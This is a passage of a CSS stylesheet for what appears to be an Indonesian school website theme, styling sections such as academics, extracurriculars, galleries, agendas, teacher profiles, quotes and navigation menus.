    text-transform: uppercase;
}

.akademi_inner h3 {
    font-size: 15px;
}

.all__right {
    width: 25%;
    float: left;
}

.ekskul_box {
    padding: 0;
    margin: 0 15px 15px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.ekskul_box h3 a {
    font-weight: bold;
}

.ekskul_on {
    margin: 0;
}

.ekskul_loop {
    border-bottom: 1px solid rgba(125, 125, 125, 0.15);
}

.ekskul_inner {
    padding: 20px;
}

.ekskul_inner span {
    font-size: 13px;
    font-style: italic;
}

.aka__allblock .re_kegiatan {
    float: right;
    font-size: 16px;
}

.ekskul_inner h3 {
    font-size: 15px;
    margin: 0 0 4px;
}

.gall_box {
    padding: 0;
    margin: 0 15px 15px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.gall_head {
    font-weight: bold;
    height: 40px;
    line-height: 40px;
    margin: 0;
    padding: 0 15px;
    font-size: 16px;
}

.layout_akademi .re_galeri {
    font-weight: bold;
}

.gall_loop {
    padding: 20px;
}

.gal_thumb {
    width: 33.3333%;
    float: left;
}

.gal_thumb img {
    width: 100%;
    height: auto;
    display: block;
}

.akavideo_box {
    padding: 0 0 15px;
    margin: 0 20px 20px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.video_inner {
    margin: 0;
}

.vid_gall {
    font-weight: bold;
    height: 42px;
    line-height: 42px;
    margin: 0;
    padding: 0 20px;
    font-size: 16px;
}

.layout_akademi .re_video {
    font-weight: bold;
}

.aka_video {
    padding: 20px 20px 0;
}

.aka_video iframe {
    width: 100%;
    display: block;
    height: 150px;
}

.akademi_bread {
    padding: 40px;
    position: relative;
    margin: 0;
    font-weight: 400;
    line-height: 1.4;
    text-align: center;
    box-shadow: 0 0 15px inset rgba(0, 0, 0, 0.05);
}

.akademi_bread .breadcrumbs {
    padding: 0;
    text-align: center;
}

.akademi_container {
    max-width: 1400px;
    padding: 0 15px;
    margin: 0 auto;
    position: relative;
}

.akademi_heading {
    font-size: 30px;
    line-height: 1.3;
    padding: 30px 0;
    font-weight: 400;
    border-bottom: 1px solid #eeeeee;
}

.loop_akademi {
    margin: 0 -15px;
    padding: 30px 0;
}

.loop_akademi .loop_left {
    width: 70%;
    float: left;
}

.loop_akademi .post_inaka {
    margin: 0 15px 50px;
}


.loop_akademi .post_loop {
    margin: 0;
}

.post_loop .post_inaka.madclear {
    display: block;
}

.loop_akademi .post_inthumb {
    width: 40%;
    float: left;
    margin: 0;
}

.loop_akademi .post_inmeta {
    position: relative;
    width: calc(60% - 30px);
    float: right;
}

.akapost-category {
    margin: 0 0 15px;
}

.akapost-category a {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    padding: 0 15px;
    margin: 0 10px 0 0;
    border-radius: 30px;
}

.post_inmeta h2 {
    font-size: 25px;
    line-height: 1.3;
    font-weight: 400;
    margin-bottom: 10px;
}

.post_inpublish,
.after_title {
    font-size: 13px;
    padding: 5px 0 10px;
}

.layout_akademi .post_inpublish,
.layout_akademi .after_title {
    opacity: 0.5;
}

.atime .post_inpublish,
.atime .after_title {
    opacity: 1;
}

.post_inexcerpt {
    font-size: 14px;
    line-height: 1.6;
}

.loop_right {
    width: 30%;
    float: left;
}

#sidebar {
    margin: 0 15px;
}

#sidebar .widget_block {
    position: relative;
    clear: both;
    padding: 30px;
    margin: 0 0 15px;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.07);
}

.loop_akademi .text_not {
    margin: 0 15px;
}

.post_inagenda {
    margin: 0 15px 50px;
	position: relative;
}
.post_inagenda:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.age_arsip {
    width: 200px;
    float: left;
    text-align: center;
    border-radius: 6px;
    overflow: hidden;
}

.age_active .agedate {
    background: #44aa44;
    color: #ffffff;
}

.age_expired .agedate {
    background: #dd3333;
    color: #ffffff;
}

.agedate {
    font-size: 65px;
    font-weight: 700;
    line-height: 1.2;
}

.agemonth {
    background: #222222;
    color: #ffffff;
}

.agemonth {
    font-size: 20px;
    line-height: 2;
    text-transform: uppercase;
}

.post_inmeta.age_meta {
    width: calc(100% - 240px);
    float: right;
}

.loop_akaguru {
    width: 20%;
    float: left;
}

.loop_full .madclear {
    display: none;
}

.loop_full .madclear.akaguru5,
.loop_full .madclear.akaguru10,
.loop_full .madclear.akaguru15,
.loop_full .madclear.akaguru20,
.loop_full .madclear.akaguru25,
.loop_full .madclear.akaguru30,
.loop_full .madclear.akaguru35,
.loop_full .madclear.akaguru40,
.loop_full .madclear.akaguru45,
.loop_full .madclear.akaguru50,
.loop_full .madclear.akaguru55,
.loop_full .madclear.akaguru60,
.loop_full .madclear.akaguru65,
.loop_full .madclear.akaguru70,
.loop_full .madclear.akaguru75,
.loop_full .madclear.akaguru80,
.loop_full .madclear.akaguru85,
.loop_full .madclear.akaguru90,
.loop_full .madclear.akaguru95,
.loop_full .madclear.akaguru100 {
    display: block;
}

.post_akain {
    margin: 0 15px 30px;
}

.post_akainguru {
    margin-bottom: 45px;
    position: relative;
}

.post_akainguru i.icon-mad-share {
    background: #dd3333;
    color: #fdfdfd;
    border: 6px solid #fdfdfd;
    position: absolute;
    bottom: -25px;
    left: 50%;
    margin-left: -25px;
    width: 38px;
    height: 38px;
    line-height: 38px;
    font-size: 20px;
    text-align: center;
    border-radius: 30px;
    z-index: 5;
}

.guru_akafullname {
    display: block;
    line-height: 1.3;
    margin: 0 0 5px;
}

.post_gurulink {
    text-align: center;
    font-size: 16px;
}

.post_gurulink .jab {
    font-size: 14px;
}

.akademi_quotes {
    border-bottom: 1px solid #eeeeee;
    padding: 50px 0;
    text-align: center;
}

.post-type-archive-quotes .aka_pagination {
    padding: 30px 0 0;
}

.textaka_quotes {
    max-width: 600px;
    margin: 0 auto;
    font-size: 25px;
}

.people_quotes {
    font-size: 18px;
    padding-top: 30px;
}

.akademi_primary {
    width: calc(100% - 460px);
    float: left;
    padding: 30px 0;
    position: relative;
}

.akademi_primary.akademi_pagefull {
    width: 100%;
    float: right;
}

.akademi_primary .share {
    position: absolute;
    top: 30px;
    left: auto;
    margin-left: calc(100% - 65px);
    width: 45px;
    padding: 0 20px;
}

.akademi_primary .share i {
    border: 0;
    border-radius: 5px;
}

.akademi_primary .primary_content {
    margin: 0 80px 0 0;
}

.akademi_secondary {
    width: 430px;
    float: right;
    padding: 30px 0;
}

.akademi_secondary .secondary_content {
    margin: 0;
}

.akademi_single {
    font-size: 30px;
    line-height: 1.3;
    padding: 0 0 10px;
    font-weight: 400;
}

.after_title {
    border-bottom: 1px solid rgba(125, 125, 125, 0.6);
}

.age_single.age_top {
    border: 1px solid rgba(125, 125, 125, 0.15);
    background: rgba(0, 0, 0, 0.02);
    padding: 8px;
    border-radius: 5px;
    text-transform: uppercase;
}

.age_meta h1.akademi_heading {
    padding: 8px 0 0;
    border: 0;
}

.layout_akademi .agedate {
    font-size: 90px;
    font-weight: 700;
    line-height: 1.2;
}

.event_box {
    margin: 0 0 30px;
}

.age_single {
    padding: 6px 0;
    font-size: 12px;
}

.event_maps iframe {
    display: block;
    width: 100%;
    height: 300px;
    margin: 0 0 30px;
}

.akademi_gurucontent {
    margin: 0 -15px;
}

.people .secondary_content {
    margin: 30px 15px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.05);
}

.people .akademi_secondary {
    float: left;
    width: 360px;
}

.people .akademi_secondary img {
    width: 100%;
}

.people .akademi_primary {
    float: right;
    width: calc(100% - 360px);
}

.people .primary_content {
    margin: 0 15px;
    padding: 30px 0;
}

.singmeta {
    padding: 20px 30px;
}

.people .table_inakademi {
    width: 100%;
}

.people .table_inakademi td {
    padding: 12px 20px 12px 0;
    border: 0;
    border-top: 1px solid rgba(125, 125, 125, 0.3);
}

.content_heading {
    font-size: 18px;
    font-weight: 700 !important;
    margin: 0 0 20px;
}

.content_meta {
    font-size: 15px;
    margin: 0 0 20px;
}

.mini_icon {
    width: 20px;
}

.table_inakademi td i {
    display: inline-block;
    width: 20px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    font-size: 12px;
}

.per_tiga {
    width: 33.33%;
    float: left;
}

.guru_data {
    margin: 0 -15px;
}

.per_dua {
    width: 50%;
    float: left;
}

.guru_table {
    margin: 0 15px;
    width: calc(100% - 30px);
}

.guru_table td {
    padding: 12px 20px 12px 0;
    border: 0;
    border-top: 1px solid rgba(125, 125, 125, 0.3);
}

.art_title {
    padding: 25px 0 10px 0;
}

.art_title span {
    height: 32px;
    line-height: 32px;
    padding: 0 12px;
    display: inline-block;
    font-weight: 700 !important;
}

/* Prestasi */

.layout_prestasi {
    padding: 156px 0 0;
}

.press_header {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 156px;
    z-index: 100;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.1);
    transition: all 0.5s ease;
}

.fade .press_header {
    height: 110px;
}

.press_top {
    margin: 0;
    padding: 0 30px;
    height: 46px;
}

.press_today {
    float: left;
    display: inline-block;
    padding: 0;
    margin: 0 15px 0 0;
    line-height: 46px;
}

.running {
    position: relative;
    width: auto;
    overflow: hidden;
    margin: 0 290px 0 30px;
    display: block;
    padding: 5px 0;
    height: 36px;
    z-index: 5;
}

.press_search {
    position: absolute;
    top: 7px;
    right: 30px;
    height: 32px;
    width: 280px;
    overflow: hidden;
}

.press_search #searchform {
    height: 32px;
}

.botclose {
    background: #333333;
    color: #ffffff;
    display: none;
    position: fixed;
    top: 60px;
    right: calc(50% - 30px);
    width: 60px;
    height: 24px;
    text-align: center;
    line-height: 24px;
    font-size: 10px;
    z-index: -1;
}

.ps_input {
    width: 140px;
    padding: 0;
    float: left;
}

.ps_input input {
    padding: 0 10px;
    width: 80px;
    line-height: 32px;
    border: 0;
}

.ps_select {
    width: 108px;
    padding: 0;
    float: left;
    overflow: hidden;
}

.ps_select select {
    border-left: 1px solid #529923;
    padding: 0 10px;
    line-height: 34px;
    border: 0;
    appearance: none;
}

.ps_button {
    width: 32px;
    height: 32px;
    padding: 0;
    float: left;
}

.ps_button button {
    width: 32px;
    height: 32px;
    border: 0;
    text-align: center;
    line-height: 32px;
}

.press_head {
    position: relative;
    height: 110px;
    transition: all 0.5s ease;
}

.fade .press_head {
    height: 64px;
}

.head_area {
    position: relative;
    padding: 0 30px;
    max-width: 1400px;
    margin: 0 auto;
    z-index: 5;
}

.press_logo {
    height: 70px;
    float: left;
    padding: 20px 40px 20px 0;
    margin: 0;
    position: relative;
    z-index: 10;
    transition: all 0.5s ease;
}

.fade .press_logo {
    height: 40px;
    padding: 12px 40px 12px 0;
}

.press_logo a {
    display: block;
}

.press_logo img {
    height: 70px;
    width: auto;
    transition: all 0.5s ease;
}

.fade .press_logo img {
    height: 40px;
}

.press_nav {
    display: inline-block;
    float: right;
}

.closemenu {
    display: none;
    position: absolute;
    top: 13px;
    padding: 0 10px;
    height: 24px;
    line-height: 24px;
    right: 30px;
    font-size: 10px;
}

.botsearch {
    display: none;
    position: absolute;
    top: 25px;
    right: 60px;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    font-size: 20px;
    transition: all 0.5s ease;
    z-index: 100;
}

.fade .botsearch {
    top: 14px;
}

.botmenu {
    display: none;
    position: absolute;
    top: 25px;
    right: 20px;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    font-size: 20px;
    transition: all 0.5s ease;
    z-index: 100;
}

.fade .botmenu {
    top: 14px;
}

.press_head .box_nav {
    float: right;
    height: 110px;
    transition: all 0.5s ease;
}

.press_head .nav {
    margin: 0;
    padding: 0;
    height: 110px;
    transition: all 0.5s ease;
}

.fade .press_head .nav {
    height: 64px;
}

.press_head .nav .dd.desktop {
    height: 110px;
    font-weight: 400;
    transition: all 0.5s ease;
}

.fade .press_head .nav .dd.desktop {
    height: 64px;
}

.press_head .nav .dd.desktop li {
    float: left;
    display: block;
    margin: 0;
    position: relative;
    text-align: center;
    line-height: 110px;
    transition: all 0.5s ease;
}

.fade .press_head .nav .dd.desktop li {
    line-height: 64px;
}

.press_head .nav .dd.desktop li.menu-item-has-children {
    position: relative;
}

.press_head .nav .dd.desktop li.menu-item-has-children:after {
    content: "\E80F";
    font-family: "mading-font";
    font-style: normal;
    font-weight: normal;
    position: absolute;
    top: 28px;
    right: 5px;
    height: 16px;
    line-height: 1;
    font-size: 13px;
    transition: all 0.5s ease;
    transform: rotateX(0deg);
}

.fade .press_head .nav .dd.desktop li.menu-item-has-children:after {
    top: 12px;
}

.press_head .nav .dd.desktop li a {
    text-decoration: none;
    display: block;
    margin: 0;
    padding: 0 0 0 30px;
    font-size: 15px;
    line-height: 110px;
    position: relative;
    transition: all 0.5s ease;
}

.fade .press_head .nav .dd.desktop li a {
    line-height: 64px;
}

.press_head .nav .dd.desktop li.menu-item-has-children a {
    padding: 0 22px 0 30px;
}

.press_head .nav .dd.desktop li a:hover {
    text-decoration: none;
}

.press_head .nav .dd.desktop li ul {
    position: absolute;
    top: 95px;
    left: 0;
    padding: 0;
    display: none;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.05);
    transition: all 0.5s ease;
}

.fade .press_head .nav .dd.desktop li ul {
    top: 52px;
}

.fade .press_head .nav .dd.desktop ul li ul {
    top: 0;
}

.press_head .nav .dd.desktop li:hover ul {
    display: block;
}

.press_head .nav .dd.desktop li ul li {
    width: auto;
    min-width: 220px;
    text-align: left;
}

.press_head .nav .dd.desktop li ul li ul li ul li ul li:hover ul li ul,
.press_head .nav .dd.desktop li ul li ul li ul li:hover ul li ul,
.press_head .nav .dd.desktop li ul li ul li:hover ul li ul,
.press_head .nav .dd.desktop li ul li:hover ul li ul,
.press_head .nav .dd.desktop li:hover ul li ul {
    display: none;
}

.press_head .nav .dd.desktop li ul li ul li ul li ul li ul li:hover ul,
.press_head .nav .dd.desktop li ul li ul li ul li ul li:hover ul,
.press_head .nav .dd.desktop li ul li ul li ul li:hover ul,
.press_head .nav .dd.desktop li ul li ul li:hover ul,
.press_head .nav .dd.desktop li ul li:hover ul {
    display: block;
}

.press_head .nav .dd.desktop li ul li ul {
    position: absolute;
    top: 0;
    right: 100%;
    left: auto;
    box-shadow: 0 0 15px transparent;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.05);
}

.press_head .nav .dd.desktop li ul li.menu-item-has-children:after {
    top: 18px;
    right: 20px;
    transition: all 0.5s ease;
}

.fade .press_head .nav .dd.desktop li ul li.menu-item-has-children:after {
    top: 18px;
}

.press_head .nav .dd.desktop li ul li a {
    display: block;
    position: relative;
    margin: 0 !important;
    line-height: 50px;
    white-space: nowrap;
    padding: 0 25px;
}

.press_head .box_nav .nav .dd.desktop li ul li a {
    padding: 0 25px !important;
}

.press_head .nav .dd.desktop li ul li ul li.menu-item-has-children:after,
.press_head .nav .dd.desktop li ul li.menu-item-has-children:after {
    display: block !important;
}

.press_head .box_nav .nav .dd.desktop li a span {
    top: calc(50% - 30px);
    right: -24px;
    border-radius: 0;
    clip-path: polygon(10% 0%, 100% 0%, 90% 100%, 0% 100%);
}

.press_head .box_nav .nav .dd.desktop li.menu-item-has-children:before {
    display: none !important;
}

.press_content {
    margin: 0 auto;
}

.press_fourblock {
    background: #fff;
}

.press_container {
    max-width: 1290px;
    padding: 0 30px;
    margin: 0 auto;
    position: relative;
}

.before_blocks {
    margin: 0 -10px;
}

.outer_top {
    width: 100%;
    float: none;
    position: relative;
    z-index: 10;
}

.press_infosekolah {
    border-radius: 0;
    background: #4cb863;
    position: relative;
    margin: -50px 10px 0 10px;
    height: auto;
    overflow: hidden;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.1);
}

.info_box {
    width: 65%;
    float: left;
}

.school_box {
    padding: 30px 40px;
    position: relative;
}

.info_box h3 {
    font-size: 12px;
}

.info_box h3 span.re_info {
    display: inline-block;
    padding: 0 10px;
    line-height: 26px;
}

.info_box h1 {
    position: relative;
    font-size: 30px;
    line-height: 1.3;
    padding: 15px 0;
    margin-bottom: 12px;
}

.info_box h1:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    height: 1px;
    width: 100%;
    opacity: 0.2;
}

.opened {
    display: none;
    position: relative;
    bottom: 11px;
    right: 0;
    height: 1px;
}

.opened .opentoggle {
    float: right;
    position: relative;
    width: 90px;
    height: 20px;
    margin-top: -20px;
}

.opentoggle:before {
    content: "Lihat Kontak";
    position: absolute;
    bottom: 0;
    right: 0;
    font-size: 10px;
    font-weight: 400;
    border-radius: 10px;
    padding: 0 10px;
    height: 20px;
    line-height: 20px;
    z-index: 10;
}

.infoshow .opentoggle:before {
    content: "Tutup Kontak";
}

.info_tab {
    padding-top: 8px;
    font-size: 14px;
}

.info_tab td {
    padding: 4px 0;
}

.mad__wrapper .info_tab td {
    border: 0 !important;
}

.press_cont {
    width: 35%;
    float: left;
}

.con_box {
    margin: 30px 40px;
    text-align: center;
}

.con_box .ks {
    font-size: 12px;
    margin-bottom: 5px;
}

.con_box .phone {
    font-size: 25px;
}

.press_sosial.mading_sosial {
    position: relative;
    z-index: 10;
    padding: 0;
    margin: 15px 0;
    text-align: center;
}

.press_sosial.mading_sosial a {
    display: inline-block;
}

.press_sosial.mading_sosial a.mob_wa {
    display: none;
}

.press_sosial i {
    display: block;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    font-size: 28px;
    margin: 0 4px 4px 0;
}

.school_box:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    width: 1px;
    opacity: 0.2;
}

.press_infosekolah:after {
    content: "";
    position: absolute;
    right: -50px;
    top: -50px;
    width: 100px;
    height: 100px;
    border-radius: 50px;
}

.outer_block {
    width: 25%;
    float: left;
    margin-top: 30px;
    position: relative;
    z-index: 10;
}

.presshome_agenda {
    position: relative;
    height: 350px;
    margin: 0 10px 30px;
    padding: 30px;
    background-position: top center;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.1);
}

.near_agenda {
    position: relative;
    z-index: 5;
}

.near_agenda h3 {
    font-size: 15px;
}

.near_agenda h3 span.re_agenda {
    display: inline-block;
    padding: 0 10px;
    line-height: 32px;
}

.latest_agenda {
    padding: 15px 0;
}

.latest_agenda h4 {
    font-size: 20px;
    line-height: 1.3;
}

.table_agenda {
    margin: 15px 0;
    width: 100%;
    border-bottom: 1px solid rgba(0, 0, 0, 0.3);
    font-size: 14px;
}

.table_agenda td {
    padding: 8px 15px 8px 0;
    border: 0;
    border-top: 1px solid rgba(0, 0, 0, 0.3);
}

.foot_agenda {
    text-align: right;
    padding: 10px 0;
}

.foot_agenda a {
    position: relative;
}

.foot_agenda a:after {
    content: "";
    position: absolute;
    bottom: 4px;
    left: -42px;
    height: 1px;
    width: 40px;
}

.outer_doubleblock {
    width: 50%;
    float: left;
    margin-top: 30px;
    position: relative;
    z-index: 10;
}

.press_post {
    height: 408px;
    margin: 0 10px 30px;
    overflow: hidden;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.1);
}

.news .item {
    height: 408px;
    overflow: hidden;
    position: relative;
}

.post_meta {
    position: absolute;
    top: 0;
    left: -500px;
    bottom: 0;
    width: 280px;
    padding: 30px;
    font-size: 14px;
    opacity: 0.9;
    transition: all 0.5s 1s ease;
}

.active .post_meta {
    left: 0;
}

.post_meta span {
    display: inline-block;
    font-weight: bold;
    padding: 0 10px;
    margin: 0 0 15px;
    font-size: 14px;
    line-height: 32px;
    height: 32px;
}

.post_meta h4 {
    margin-bottom: 20px;
    font-size: 20px;
    font-weight: 700;
}

.announ_home {
    position: relative;
    margin: 0 10px;
    height: 408px;
    overflow: hidden;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.1);
}

.announ_post {
    padding: 30px;
}

.announ_post h3 {
    font-size: 15px;
    margin-bottom: 10px;
}

.announ_post h3 span.re_peng {
    display: inline-block;
    padding: 0 10px;
    line-height: 32px;
}

.block_post {
    padding: 8px 0;
    font-weight: 400;
}

.press_boxquote {
    text-align: center;
    padding: 80px 0;
}

.press_boxquote h4 {
    font-size: 30px;
    margin-bottom: 50px;
    position: relative;
}

.quotes_acc {
    margin-top: 10px;
    display: block;
    font-size: 22px;
}

.press_quote {
    font-size: 22px;
}

#personelblock {
    padding: 30px 0;
    height: 280px;
    overflow: hidden;
}

.home_person {
    width: 45%;
    float: left;
}

.box_person {
    margin: 0 10px;
}

.head_edditorial {
    margin: 0 -10px;
}

.head_edditorial .head_photos {
    width: 240px;
    float: left;
}

.head_edditorial .get_photos {
    margin: 0 10px;
    height: 280px;
    overflow: hidden;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.1);
}

.box_person img {
    width: 100%;
    height: auto;
}

.head_latest {
    width: calc(100% - 240px);
    float: left;
}

.head_datas {
    margin: 0 10px;
    padding: 30px;
    font-size: 14px;
    height: 220px;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.1);
}

.head_datas .re_editor {
    font-size: 16px;
    font-weight: bold;
    margin: 0 0 10px;
}

.head_name {
    font-size: 18px;
    font-weight: 700;
}

.head_title {
    font-size: 14px;
    margin-bottom: 12px;
}

.editorial_more {
    text-align: right;
    padding: 20px 0;
}

.editorial_more a {
    display: inline-block;
    height: 32px;
    line-height: 32px;
    padding: 0 10px;
}

.pressguru_block {
    width: 55%;
    float: left;
}

.pressbox_guru {
    margin: 0 10px;
    position: relative;
    height: 280px;
    overflow: hidden;
}

.pressbox_guru .person .item {
    height: 280px;
    padding: 0;
}

.pressguru_info {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px 20px;
    z-index: 5;
}

.pressguru_info .guru_status {
    font-size: 13px;
    line-height: 1.3;
    padding: 0 0 8px;
}

#anotherblock {
    padding: 30px 0;
}

.blog_box {
    padding: 0 0 30px 0;
}

.blog_box h3 {
    padding: 0 10px 15px 10px;
}

.blog_box h3 span.re_blog {
    display: inline-block;
    padding: 0 10px;
    line-height: 32px;
}

.blog_post {
    width: 25%;
    float: left;
}

.blog_in {
    margin: 0 10px;
    position: relative;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.1);
}

.blog_in img {
    width: 100%;
    height: auto;
    display: block;
    position: relative;
    z-index: 10;
}

.meta_in {
    position: relative;
    padding: 20px 25px;
    font-size: 13px;
}

.meta_in .avatar {
    width: 40px;
    height: 40px;
    border-radius: 20px;
    float: left;
    display: block;
    margin-right: 20px;
}

.blog_in h4 {
    padding: 15px 25px;
    height: 68px;
    line-height: 1.4;
    font-weight: 400;
}

.outer_fasblock {
    width: 44%;
    float: left;
}

.home_fasilitas {
    margin: 0 10px;
}

.bot_head {
    margin-bottom: 10px;
    font-size: 25px;
    font-weight: bold;
}

.box_fas {
    width: 50%;
    float: left;
    position: relative;
}

.fas_image img {
    width: 100%;
    height: auto;
    display: block;
}

.outer_extra {
    width: 28%;
    float: left;
}

.home_extra {
    margin: 0 10px;
    height: 499px;
    overflow: hidden;
}

.box_extra {
    height: 138px;
    margin: 0 0 20px;
    overflow: hidden;
}

.box_extra:nth-child(4) {
    display: none;
}

.box_extra img {
    float: right;
    width: 146px;
    margin: 0 0 0 15px;
    height: auto;
}

.extra_text {
    text-align: left;
    padding: 20px 0 0 20px;
}

.extra_text h5 {
    max-height: 45px;
    overflow: hidden;
}

.extra_text span.re_lihat {
    display: inline-block;
    height: 24px;
    line-height: 24px;
    margin-top: 10px;
    padding: 0 10px;
    font-size: 12px;
}

.outer_gall {
    width: 28%;
    float: left;
}

.home_gall {}

.home_gall {
    margin: 0 10px;
    height: 499px;
    overflow: hidden;
}

.box_gall {
    margin-bottom: 18px;
}

.box_gall:nth-child(3),
.box_gall:nth-child(4) {
    display: none;
}

.gall_image {
    height: 218px;
    overflow: hidden;
}

.gall_image img {
    width: 100%;
    height: auto;
    display: block;
}

#lastblock {
    padding: 30px 0;
}

.outer_video {
    position: relative;
    padding: 0 10px;
}

.bot_headvid {
    margin: 0 0 10px;
    font-size: 25px;
    font-weight: bold;
}

.box_vid {
    margin: 0;
}

.box_vid iframe {
    width: 100%;
    height: 234px;
    display: block;
}

.pressvideo.owl-theme .owl-nav {
    position: absolute;
    top: -43px;
    right: 0;
    margin: 0;
}

.press_page.not_found {
    position: relative;
    padding: 100px 40px 300px;
}

.press_page:before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0.7;
    z-index: 1;
}

.press_page {
    background-image: url(images/parallax.jpg);
}

.press_page {
    position: relative;
    padding: 40px 40px;
    font-weight: 400;
    line-height: 1.5;
    text-align: center;
    background-size: 100%;
}

.press_page h1 {
    font-size: 30px;
    font-weight: 400;
    margin: 0;
    line-height: 1.3;
    position: relative;
    z-index: 2;
}

.press_sub {
    position: relative;
    font-weight: 400;
    line-height: 1.5;
    text-align: center;
    position: relative;
    padding: 30px 0 0;
    z-index: 2;
}

.press_page .breadcrumbs {
    display: none;
}

.press_container {
    max-width: 1400px;
    padding: 0 30px;
    margin: 0 auto;
    position: relative;
}

#listing {
    padding: 30px 0 0;
}

.press_konten {
    margin: 0 -15px;
}

.press_loop {
    width: 25%;
    float: left;
}

.press_in {
    margin: 0 15px 30px;
    box-shadow: 0 0 25px rgba(0, 0, 0, 0.05);
}

.press_inpublish {
    position: absolute;
    bottom: 15px;
    left: 30px;
    padding: 6px 15px;
    font-size: 12px;
    box-shadow: 0 0 25px rgba(0, 0, 0, 0.05);
    z-index: 3;
}

.press_inthumb {
    position: relative;
}

.press_inthumb iframe {
    width: 100%;
    height: 187px;
}

.press_inmeta {
    padding: 20px 30px;
}

.press_inmeta h2 {
    font-size: 20px;
    line-height: 1.3;
    margin-bottom: 15px;
}

.press_inexcerpt {
    font-size: 12px;
    line-height: 1.6;
}

.loops1.madclear,
.loops2.madclear,
.loops3.madclear,
.loops5.madclear,
.loops6.madclear,
.loops7.madclear,
.loops9.madclear,
.loops10.madclear,
.loops11.madclear,
.loops13.madclear,
.loops14.madclear,
.loops15.madclear,
.loops17.madclear,
.loops18.madclear,
.loops19.madclear {
    display: none;
}

.bread_in .get_photos {
    position: relative;
    width: 182px;
    height: 182px;
    border-radius: 100px;
    margin: 0 auto 20px;
    overflow: hidden;
    z-index: 2;
}

.press_guru {
    width: 20%;
    float: left;
}

.press_inguru {
    margin: 0 15px 30px;
}

.press_fullname {
    font-size: 16px;
    text-align: center;
    padding: 15px 20px;
}

.press_fullname a {
    display: block;
}

.press_jab {
    font-size: 14px;
    padding: 8px 0 0;
    display: inline-block;
}

.gurus1.madclear,
.gurus2.madclear,
.gurus3.madclear,
.gurus4.madclear,
.gurus6.madclear,
.gurus7.madclear,
.gurus8.madclear,
.gurus9.madclear,
.gurus11.madclear,
.gurus12.madclear,
.gurus13.madclear,
.gurus14.madclear,
.gurus16.madclear,
.gurus17.madclear,
.gurus18.madclear,
.gurus19.madclear {
    display: none;
}

.gurus5.madclear,
.gurus10.madclear,
.gurus15.madclear {
    display: block;
}

.press_single {
    padding: 30px 0 0;
}

.post-type-archive-quotes .quotes_loop:nth-child(2n) {
    position: relative;
    background: rgba(0, 0, 0, 0.07);
}

.post-type-archive-quotes .quotes_loop,
.single-quotes .quotes_loop {
    width: auto;
    margin: 0;
    padding: 80px 300px;
    float: none;
    height: auto;
    text-align: center;
}

.post-type-archive-quotes .post_inexcerpt,
.single-quotes .post_inexcerpt {
    font-size: 20px;
}

.quotes_loop h2 {
    font-size: 22px;
    line-height: 1.3;
    margin-bottom: 10px;
    height: 56px;
    overflow: hidden;
}

.footer_nav {
    position: fixed;
    bottom: -50px;
    left: 0;
    right: 0;
    padding: 0 0 50px;
    z-index: 10;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.1);
    background: #fff;
    text-align: center;
    display: none;
}

.five_block {
    float: left;
    width: 20%;
    height: 45px;
    padding: 5px 0 0;
}

.five_block i {
    font-size: 16px;
    padding: 5px 0 2px;
}

.ntext {
    font-size: 10px;
    line-height: 1.4;
}

.press_primary {
    width: calc(100% - 420px);
    float: left;
}

.press_pagefull.press_primary {
    width: 100%;
    float: none;
}

.press_secondary {
    width: 420px;
    float: right;
}

.press_singular {
    padding: 30px 0 0;
    margin: 0 -15px;
}

.pressprimary_in {
    padding: 0 15px;
}

.article_img img {
    width: 100%;
    margin: 0 0 30px;
}

.presssecond_in {
    margin: 0 15px 15px;
}

.presssecond_in .widget_block {
    position: relative;
    clear: both;
    padding: 30px;
    margin: 0 0 15px;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.07);
}

.meta_date {
    float: right;
}

.press_cat {
    border-top: 1px solid rgba(125, 125, 125, 0.15);
    border-bottom: 1px solid rgba(125, 125, 125, 0.15);
    margin: 0;
    padding: 15px 0;
    text-align: center;
}

.press_cat a {
    line-height: 34px;
    padding: 0 15px;
    font-size: 14px;
    display: inline-block;
}

.press_tags {
    padding: 15px 0;
}

.press_tags a {
    margin: 0 8px 0 0;
}

.event_press {
    margin: 0 0 30px;
}

.left_box {
    width: 130px;
    float: left;
}

.press_eventdate {
    font-size: 55px;
    line-height: 1.2;
    font-weight: 700;
    text-align: center;
    width: 80px;
    padding: 5px;
}

.press_eventmonth {
    text-align: center;
    width: 80px;
    padding: 5px;
}

.event_expired,
.event_active {
    font-size: 30px;
}

.mading_alumni {
    float: left;
    width: calc(100% - 280px);
}

.frontend__post {
    padding: 0 0 70px;
}

.front_input {
    margin: 0 0 20px;
}

.front_input input {
    display: block;
    width: calc(100% - 40px);
    padding: 0 19px;
    height: 36px;
    line-height: 36px;
    box-shadow: 0 0 20px inset rgba(0, 0, 0, 0.05);
    border: 1px solid #888;
}

.front_input label {
    display: block;
    margin: 0 0 8px;
}

.sd,
.smp,
.sma,
.pt {
    display: none;
}

.sd.sd,
.smp.smp,
.sma.sma,
.pt.pt {
    display: block;
    padding-top: 15px;
}

.sd.smp,
